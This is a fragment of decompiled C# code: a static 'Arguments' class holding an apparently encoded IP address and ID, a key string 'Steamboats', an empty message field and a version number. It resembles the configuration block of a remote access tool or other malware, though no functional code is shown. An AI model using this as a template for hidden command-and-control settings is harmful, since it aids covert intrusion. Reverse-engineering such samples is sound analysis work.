 public static class Arguments
{
// Token: 0x04000003 RID: 3
public static string IP = "HDAOFCAIJhQ5GR4MKQskUyALJUIeHjRQ";
// Token: 0x04000004 RID: 4
public static string ID = "MDwzCCAFUlw=";
// Token: 0x04000005 RID: 5
public static string Message = "";
// Token: 0x04000006 RID: 6
public static string Key = "Steamboats";
// Token: 0x04000007 RID: 7
public static int Version = 1;
}